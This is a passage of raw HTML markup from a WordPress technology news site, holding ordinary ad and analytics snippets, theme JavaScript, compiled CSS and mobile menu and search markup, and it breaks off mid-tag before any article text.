<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="c12639bfc05b01f8eed04c8f-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1365015693314949&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="c12639bfc05b01f8eed04c8f-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/techonmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/techonmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#11b494";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="677b2b4a03";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://techonmag.s3-accelerate.amazonaws.com/2023/01/16.jpg')}.td-page-title,.td-category-title-holder .td-page-title{font-family:Kanit}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Kanit}.td-page-content h1,.wpb_text_column h1{font-family:Kanit}.td-page-content h2,.wpb_text_column h2{font-family:Kanit}.td-page-content h3,.wpb_text_column h3{font-family:Kanit}.td-page-content h4,.wpb_text_column h4{font-family:Kanit}.td-page-content h5,.wpb_text_column h5{font-family:Kanit}.td-page-content h6,.wpb_text_column h6{font-family:Kanit}body,p{font-family:Kanit}.white-popup-block:before{background-image:url('https://techonmag.s3-accelerate.amazonaws.com/2023/01/16.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Kanit}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#11b494;--td_slider_text:rgba(17,180,148,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#11b494;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#11b494}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#11b494}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#11b494!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#11b494}.td-menu-background,.td-search-background{background-image:url('https://techonmag.s3-accelerate.amazonaws.com/2023/01/16.jpg')}.td-page-title,.td-category-title-holder .td-page-title{font-family:Kanit}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Kanit}.td-page-content h1,.wpb_text_column h1{font-family:Kanit}.td-page-content h2,.wpb_text_column h2{font-family:Kanit}.td-page-content h3,.wpb_text_column h3{font-family:Kanit}.td-page-content h4,.wpb_text_column h4{font-family:Kanit}.td-page-content h5,.wpb_text_column h5{font-family:Kanit}.td-page-content h6,.wpb_text_column h6{font-family:Kanit}body,p{font-family:Kanit}.white-popup-block:before{background-image:url('https://techonmag.s3-accelerate.amazonaws.com/2023/01/16.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Kanit}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#11b494;--td_slider_text:rgba(17,180,148,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#11b494;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#11b494}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#11b494}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#11b494!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#11b494}</style>

<!-- Google Tag Manager -->
<script type="c12639bfc05b01f8eed04c8f-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P36BHMQ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png" sizes="32x32" />
<link rel="icon" href="https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png" />
<meta name="msapplication-TileImage" content="https://techonmag.s3-accelerate.amazonaws.com/2023/01/profile-image-fb-page-techonmagthai.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#11b494}.tdm-btn-style2:before{border-color:#11b494}.tdm-btn-style2{color:#11b494}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #11b494;-moz-box-shadow:0 2px 16px #11b494;box-shadow:0 2px 16px #11b494}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #11b494;-moz-box-shadow:0 4px 26px #11b494;box-shadow:0 4px 26px #11b494}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-49657 single-format-standard wp-theme-Newspaper td-standard-pack sony-pspluspro7celeb-news global-block-template-1 tdb_template_58815 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P36BHMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-58779"><a href="https://techonmag.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59532"><a href="https://techonmag.com/category/smart-action/">Smart Action</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58778"><a href="https://techonmag.com/category/lifestyle/">lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58780"><a href="https://techonmag.com/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59046"><a href="https://techonmag.com/category/gadget/">Gadget</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59047"><a href="https://techonmag.com/category/games/">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59048"><a href="https://techonmag.com/category/idea/">Idea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59049"><a href="https://techonmag.com/category/office-tips/">Office Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://techonmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-15px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdi_8{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{align-items:center;justify-content:center}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-img{max-width:180px}.tdi_8 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_8 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_8 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_8 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_8 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-logo-img{max-width:160px}.tdi_8 .tdb-logo-text-title{font-size:16px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-img{max-width:140px}.tdi_8 .tdb-logo-text-title{font-size:14px!important;}.tdi_8 .tdb-logo-text-tagline{font-size:20px!important;}}@media (max-width:767px){.tdi_8 .tdb-logo-img{max-width:80px}.tdi_8 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:16px!important;letter-spacing:0px!important;}.tdi_8 .tdb-logo-text-title{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://techonmag.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://techonmag.s3-accelerate.amazonaws.com/2018/03/techon-vps-web-logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-15px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div 